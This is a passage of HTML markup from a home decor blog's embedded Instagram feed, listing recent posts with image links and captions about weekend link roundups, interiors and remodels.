xU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688